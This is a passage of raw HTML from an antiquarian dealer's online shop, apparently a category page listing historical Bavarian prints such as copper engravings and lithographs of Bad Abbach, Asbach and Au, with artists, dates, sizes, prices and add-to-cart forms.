                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/arnstorf-gesamtansicht.html">
                                ARNSTORF. - Gesamtansicht.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kol. Holzstich nach Dietrich, 5 x 13 cm.                                    <span class="artikelnr">(Artikelnr. 712CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/arnstorf-gesamtansicht.html"
                                       title="ARNSTORF. - Gesamtansicht."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2856" data-price-box="product-id-2856">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2856"                data-price-amount="33"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">33,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="712CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2856/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2856">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/asbach-bei-rotthalmunster-klosteransicht-mit-2-wappen.html">
                                ASBACH/bei Rotthalmünster. - Klosteransicht mit 2 Wappen.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Holzstich von Link, 1881, 8 x 11,5 cm.                                    <span class="artikelnr">(Artikelnr. 846CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/asbach-bei-rotthalmunster-klosteransicht-mit-2-wappen.html"
                                       title="ASBACH/bei Rotthalmünster. - Klosteransicht mit 2 Wappen."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2859" data-price-box="product-id-2859">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2859"                data-price-amount="33"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">33,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="846CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2859/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2859">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/asbach-bei-rotthalmunster-klosteransicht.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2858" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/4/1452cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="1452CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/asbach-bei-rotthalmunster-klosteransicht.html">
                                ASBACH/bei Rotthalmünster. - Klosteransicht.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Joseph Anton Zimmermann aus "Monumenta Boica", 1765, 15 x 23 cm.                                    <span class="artikelnr">(Artikelnr. 1452CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/asbach-bei-rotthalmunster-klosteransicht.html"
                                       title="ASBACH/bei Rotthalmünster. - Klosteransicht."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2858" data-price-box="product-id-2858">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2858"                data-price-amount="180"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">180,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="1452CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2858/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2858">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/ast-bei-landshut-schloss-aest-vom-schlosshof-aus.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2860" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/0/10962cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="10962CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/ast-bei-landshut-schloss-aest-vom-schlosshof-aus.html">
                                AST/bei Landshut. - Schloß Aest vom Schloßhof aus.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Wening, 1723, 25 x 35 cm.                                    <span class="artikelnr">(Artikelnr. 10962CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/ast-bei-landshut-schloss-aest-vom-schlosshof-aus.html"
                                       title="AST/bei Landshut. - Schloß Aest vom Schloßhof aus."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2860" data-price-box="product-id-2860">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2860"                data-price-amount="150"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">150,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="10962CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2860/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2860">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/au-bei-falkenstein-schloss-au-vorn-wald.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2861" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/3/2320bg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="2320BG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/au-bei-falkenstein-schloss-au-vorn-wald.html">
                                AU/bei Falkenstein. - Schloß Au vorn Wald.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Wening, 1726, 25 x 35 cm.                                    <span class="artikelnr">(Artikelnr. 2320BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/au-bei-falkenstein-schloss-au-vorn-wald.html"
                                       title="AU/bei Falkenstein. - Schloß Au vorn Wald."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2861" data-price-box="product-id-2861">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2861"                data-price-amount="80"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">80,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="2320BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2861/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2861">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/bad-abbach-dass-churfrstl-schloss-sambt-dem-marckh-abach-gesamtansicht-mit-dem-schloss-und-dem-ort-am-fusse-des-burgberges.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2862" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/6/16188cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="16188CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/bad-abbach-dass-churfrstl-schloss-sambt-dem-marckh-abach-gesamtansicht-mit-dem-schloss-und-dem-ort-am-fusse-des-burgberges.html">
                                BAD ABBACH. - Daß Churfrstl. Schloß sambt dem Marckh Abach. Gesamtansicht mit dem Schloß und dem Ort am Fuße des Burgberges.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von M. Wening, 1723, 25 x 35 cm.                                    <span class="artikelnr">(Artikelnr. 16188CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/bad-abbach-dass-churfrstl-schloss-sambt-dem-marckh-abach-gesamtansicht-mit-dem-schloss-und-dem-ort-am-fusse-des-burgberges.html"
                                       title="BAD ABBACH. - Daß Churfrstl. Schloß sambt dem Marckh Abach. Gesamtansicht mit dem Schloß und dem Ort am Fuße des Burgberges."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2862" data-price-box="product-id-2862">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2862"                data-price-amount="320"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">320,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="16188CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2862/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2862">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/bad-abbach-denkmal-denkmahl-bey-abach-ansicht-des-beruhmten-denkmals-links-im-hintergrund-die-stadt.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2868" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/1/11943cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="11943CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/bad-abbach-denkmal-denkmahl-bey-abach-ansicht-des-beruhmten-denkmals-links-im-hintergrund-die-stadt.html">
                                BAD ABBACH. - Denkmal. - Denkmahl bey Abach. Ansicht des berühmten Denkmals, links im Hintergrund die Stadt.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Lithographie von A. Kunike nach J. Alt, 1826, 25,5 x 35 cm.<br />Nebehay-Wagner 336, 34; Lentner 6004. - Aus: Adolph Kunike "Zwey hundert vier und sechzig Donau-Ansichten".                                    <span class="artikelnr">(Artikelnr. 11943CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/bad-abbach-denkmal-denkmahl-bey-abach-ansicht-des-beruhmten-denkmals-links-im-hintergrund-die-stadt.html"
                                       title="BAD ABBACH. - Denkmal. - Denkmahl bey Abach. Ansicht des berühmten Denkmals, links im Hintergrund die Stadt."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2868" data-price-box="product-id-2868">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2868"                data-price-amount="180"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">180,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="11943CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2868/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2868">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/bad-abbach-denkmal-denkmal-bei-abbach-mit-der-donau.html">
                                BAD ABBACH. - Denkmal. - Denkmal bei Abbach mit der Donau.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Stahlstich aus BI.                                    <span class="artikelnr">(Artikelnr. 1323CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/bad-abbach-denkmal-denkmal-bei-abbach-mit-der-donau.html"
                                       title="BAD ABBACH. - Denkmal. - Denkmal bei Abbach mit der Donau."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2869" data-price-box="product-id-2869">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2869"                data-price-amount="24"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">24,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="1323CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2869/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2869">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/bad-abbach-denkmal-denkmal-links-donau-mit-blick-auf-die-stadt-in-der-ferne.html">
                                BAD ABBACH. - Denkmal. - Denkmal, links Donau mit Blick auf die Stadt in der Ferne.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Lithographie von J. Alt, 1833, 13 x 19 cm.<br />Nebehay-Wagner 24,12. - Aus "Malerische Donaureise vom Ursprunge bis Belgrad".                                    <span class="artikelnr">(Artikelnr. 6398AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/bad-abbach-denkmal-denkmal-links-donau-mit-blick-auf-die-stadt-in-der-ferne.html"
                                       title="BAD ABBACH. - Denkmal. - Denkmal, links Donau mit Blick auf die Stadt in der Ferne."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2870" data-price-box="product-id-2870">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2870"                data-price-amount="160"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">160,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="6398AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2870/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2870">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/bad-abbach-denkmal-monument-bei-abbach-an-der-donau-prachtige-ansicht-von-der-donau-aus.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2871" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/6/26492cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="26492CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/bad-abbach-denkmal-monument-bei-abbach-an-der-donau-prachtige-ansicht-von-der-donau-aus.html">
                                BAD ABBACH. - Denkmal. - Monument Bei Abbach an der Donau. Prächtige Ansicht von der Donau aus.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Aquatinta in Braun von J.G. Laminit nach Fr. Bollinger, 1806, 61 x 44,5 cm.<br />Vgl. Lentner 6003. - Aus dem sehr seltenen "Strom Atlas von Bayern". - Tadellos erhalten mit breitem Rand.                                    <span class="artikelnr">(Artikelnr. 26492CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/bad-abbach-denkmal-monument-bei-abbach-an-der-donau-prachtige-ansicht-von-der-donau-aus.html"
                                       title="BAD ABBACH. - Denkmal. - Monument Bei Abbach an der Donau. Prächtige Ansicht von der Donau aus."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2871" data-price-box="product-id-2871">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2871"                data-price-amount="850"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">850,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="26492CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2871/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2871">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/bad-abbach-die-klause-bei-markt-abbach-blick-auf-die-im-wald-gelegene-klause-mit-der-kapelle.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2863" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/3/23380cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="23380CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/bad-abbach-die-klause-bei-markt-abbach-blick-auf-die-im-wald-gelegene-klause-mit-der-kapelle.html">
                                BAD ABBACH. - Die Klause bei Markt Abbach. Blick auf die im Wald gelegene Klause mit der Kapelle.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kolorierte Lithographie von Friedrich Leybold, um 1820, 22 x 31,5 cm.<br />Nicht bei Winkler und Lentner. - Seltene, nicht bei Winkler verzeichnete Inkunabel.                                    <span class="artikelnr">(Artikelnr. 23380CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/bad-abbach-die-klause-bei-markt-abbach-blick-auf-die-im-wald-gelegene-klause-mit-der-kapelle.html"
                                       title="BAD ABBACH. - Die Klause bei Markt Abbach. Blick auf die im Wald gelegene Klause mit der Kapelle."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2863" data-price-box="product-id-2863">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2863"                data-price-amount="1800"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.800,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="23380CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2863/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2863">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/bad-abbach-gesamtansicht-mit-heinrichsburg.html">
                                BAD ABBACH. - Gesamtansicht mit Heinrichsburg.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
